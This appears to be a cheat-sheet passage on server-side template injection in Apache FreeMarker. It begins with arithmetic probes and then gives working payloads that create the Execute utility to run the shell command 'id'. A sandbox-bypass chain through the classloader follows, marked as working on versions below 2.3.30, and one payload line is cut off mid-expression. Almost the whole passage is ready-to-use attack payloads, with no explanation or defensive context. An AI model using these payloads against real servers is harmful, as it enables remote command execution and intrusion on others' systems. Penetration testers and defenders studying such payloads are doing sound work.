 FreeMarker (Java)
You can try your payloads at https://try.freemarker.apache.org
{{7*7}} = {{7*7}}
${7*7} = 49
#{7*7} = 49 -- (legacy)
${7*'7'} Nothing
${foobar}
<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("id")}
[#assign ex = 'freemarker.template.utility.Execute'?new()]${ ex('id')}
${"freemarker.template.utility.Execute"?new()("id")}
${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve
Freemarker - Sandbox bypass
⚠ only works on Freemarker versions below 2.3.30
<#assign classloader=article.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
${dwf.newInstance(ec,null)("id")}